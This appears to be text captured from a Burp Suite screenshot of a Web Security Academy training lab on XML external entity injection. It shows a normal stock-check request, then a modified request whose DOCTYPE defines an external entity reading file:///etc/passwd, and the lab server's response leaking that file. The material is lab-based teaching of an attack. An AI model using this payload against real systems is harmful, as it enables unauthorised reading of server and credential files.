 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7000e803e4adaa8072d18700e000da.web-security-academy.net
3 Cookie: session=saDbWT2kz26Lg6y1y2z2sBHDWfOYhPRO
4 Content-Length: 107
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/xml
11 Accept: */*
12 Origin: https://0a7000e803e4adaa8072d18700e000da.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7000e803e4adaa8072d18700e000da.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 The request processes XML data
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain;
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3
5
6 269
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a7000e803e4adaa8072d18700e000da.web-security-academy.net
3 Cookie: session=saDbWT2kz26Lg6y1y2z2sBHDWfOYhPRO
4 Content-Length: 184
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/xml
11 Accept: */*
12 Origin: https://0a7000e803e4adaa8072d18700e000da.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7000e803e4adaa8072d18700e000da.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxetest SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxetest;
</productId>
<storeId>
1
</storeId>
</stockCheck>
2 Define a malicious DTD
3 Referece the XML
entity in the parameter
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/l
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin